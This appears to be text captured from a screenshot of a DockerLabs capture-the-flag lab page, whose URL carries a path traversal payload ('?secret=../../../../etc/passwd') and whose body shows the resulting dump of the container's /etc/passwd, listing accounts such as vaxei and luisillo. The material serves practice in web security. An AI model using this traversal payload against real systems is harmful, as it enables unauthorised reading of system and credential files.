 Not Secure http://172.17.0.2/?secret=../../../../../../../../../../../../../../etc/passwd 150% 7
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/
usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh